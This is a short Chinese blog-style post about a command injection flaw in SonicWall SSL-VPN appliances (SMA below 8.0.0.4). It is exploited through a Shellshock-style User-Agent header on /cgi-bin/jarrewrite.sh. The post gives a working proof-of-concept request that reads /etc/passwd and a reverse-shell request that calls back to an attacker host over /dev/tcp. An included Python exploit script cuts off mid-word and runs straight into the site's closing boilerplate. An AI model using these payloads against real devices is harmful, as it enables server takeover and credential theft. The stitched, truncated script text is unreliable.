本文主要是介绍SonicWall SSL-V**远程命令执行漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

漏洞详情

SonicWall SSL-V** 产品中使用了极为老旧的 Linux 内核和 HTTP CGI 可执行程序,该程序在处理 http 请求时,无法正确的解析 http header。该漏洞导致命令注入,远程攻击者通过注入命令可以轻松的获得nobody用户权限的控制权限。同时由于老旧内核的问题以及其中存在漏洞的可执行程序,攻击者可以轻易的提升权限并完全接管该服务器。

漏洞影响

Sonic SMA < 8.0.0.4

漏洞利用



POC:

GET /cgi-bin/jarrewrite.sh HTTP/1.1 User-Agent: () { :; }; echo ; /bin/bash -c 'cat /etc/passwd'

反弹shell:

GET /cgi-bin/jarrewrite.sh HTTP/1.1 User-Agent: () { :; }; echo ; /bin/bash -c "nohup bash -i >& /dev/tcp/ip/port 0>&1 &" 反弹shell的EXP脚本:

#!/usr/bin/python

# coding: utf-8

# Author: Darren Martyn

# Credit: Phineas Fisher

# Notes:

# This exploit basically implements the exploits Phi这篇关于SonicWall SSL-V**远程命令执行漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!